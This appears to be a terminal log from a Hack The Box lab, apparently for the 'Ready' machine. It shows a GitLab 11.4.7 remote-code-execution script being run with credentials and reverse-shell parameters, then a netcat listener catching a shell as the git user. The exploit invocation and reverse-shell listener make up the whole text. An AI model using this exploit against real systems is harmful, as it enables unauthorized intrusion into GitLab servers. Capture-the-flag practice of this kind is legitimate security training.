 ~/winsad/Desktop/HTB/Ready/exploits ✔ 4s python3 RCE.py -h
usage: RCE.py [-h] -u U -p P -g G -l L -P P
GitLab 11.4.7 RCE
optional arguments:
-h, --help  show this help message and exit
-u U        GitLab Username/Email
-p P        Gitlab Password
-g G        Gitlab URL (without port)
-l L        reverse shell ip
-P P        reverse shell port
~/winsad/Desktop/HTB/Ready/exploits ✔ python3 RCE.py -u winsad -p winsad123 -g http://10.10.10.220 -l 10.10.15.125 -P 443
[+] authenticity_token: 8uWhFES8bsqW6ed3DPs/MnLcjyDFLwtIJ/LB6b9HHGtUP6khgjgSAmGnOjeeygE8Sld2wXKTnz5vPecOpWUUAw==
[+] Creating project with random name: project9225
[+] Running Exploit
[+] Exploit completed successfully!
~/winsad/Desktop/HTB/Ready/exploits ✔
/home/winsad ✘ 1 1m 5s nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.15.125] from (UNKNOWN) [10.10.10.220] 41794
id
uid=998(git) gid=998(git) groups=998(git)